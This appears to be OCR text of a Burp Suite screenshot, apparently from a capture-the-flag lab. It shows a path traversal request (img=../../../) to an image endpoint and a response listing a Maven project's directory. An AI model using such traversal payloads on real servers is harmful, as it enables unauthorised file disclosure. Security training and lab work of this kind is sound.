 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Thu, 28 Mar 2024 20:35:13 GMT
6 Connection: close
7
8 .classpath
9 .DS_Store
10 .idea
11 .project
12 .settings
13 HELP.md
14 mvnw
15 mvnw.cmd
16 pom.xml
17 src
18 target